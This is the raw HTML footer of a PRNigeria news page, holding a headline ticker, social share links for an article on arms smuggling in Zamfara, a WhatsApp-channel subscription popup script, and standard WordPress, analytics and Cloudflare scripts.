<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara"  target="_blank" href="https://api.whatsapp.com/send?text=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara%20https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/" title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara%20https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/" title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara&amp;url=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/&text=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/&amp;media=https://prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg&amp;description=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/&amp;title=Party+Chairman%2C+Two+Others+Arrested+for+Smuggling+Arms+into+Zamfara"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697068b648e8b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"120836","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "120836" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[120836]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.755 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 06:48:38 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -467
content:
{"120836":3600}